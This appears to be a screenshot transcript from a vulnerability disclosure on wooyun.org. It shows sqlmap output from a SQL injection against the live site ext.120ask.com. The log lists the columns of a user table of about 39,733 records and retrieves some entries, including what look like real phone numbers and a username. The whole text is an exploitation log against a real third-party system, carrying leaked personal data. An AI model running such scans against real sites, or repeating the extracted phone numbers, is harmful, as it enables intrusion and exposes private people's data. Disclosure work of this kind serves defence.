 管理员: C:\Windows\system32\cmd.exe - sqlmap.py  -u "http://ext.120ask.com/" --random...
[16:44:33] [INFO] heuristics detected web page charset 'ascii'
[16:44:33] [WARNING] reflective value(s) found and filtering out
[16:44:33] [INFO] the SQL query used returns 7 entries
[16:44:33] [INFO] retrieved: username
[16:44:34] [INFO] retrieved: varchar(25)
[16:44:34] [INFO] retrieved: realname
[16:44:34] [INFO] retrieved: varchar(10)
[16:44:34] [INFO] retrieved: telephone
[16:44:34] [INFO] retrieved: varchar(50)
[16:44:34] [INFO] retrieved: adduser
[16:44:34] [INFO] retrieved: varchar(25)
[16:44:34] [INFO] retrieved: agent
[16:44:34] [INFO] retrieved: varchar(25)
[16:44:34] [INFO] retrieved: province
[16:44:35] [INFO] retrieved: varchar(15)
[16:44:35] [INFO] retrieved: city
[16:44:35] [INFO] retrieved: varchar(15)
[16:44:35] [INFO] fetching entries of column(s) 'adduser, agent, city, province,
 realname, telephone, username' for table 'p_users' in database 'ext6'
[16:44:35] [INFO] the SQL query used returns 39733 entries
due to huge table size do you want to remove ORDER BY clause gaining speed over
consistency? [y/N]
[16:44:37] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[16:44:37] [INFO] retrieved: ???
[16:44:37] [INFO] retrieved: ??
[16:44:38] [INFO] retrieved:
[16:44:38] [INFO] retrieved: ???
[16:44:38] [INFO] retrieved: ???
[16:44:38] [INFO] retrieved: 13905141521
[16:44:38] [INFO] retrieved: vick21
[16:44:38] [INFO] retrieved: ???
[16:44:38] [INFO] retrieved: ??
[16:44:38] [INFO] retrieved:
[16:44:39] [INFO] retrieved: ???
[16:44:39] [INFO] retrieved: ??
[16:44:39] [INFO] retrieved: 15180893618
[16:44:39] [INFO] retrieved: ??????
[16:44:39] [INFO] retrieved: ???
[16:44:39] [INFO] retrieved: ??
[16:44:39] [INFO] retrieved:
[16:44:40] [INFO] retrieved: ???
www.wooyun.org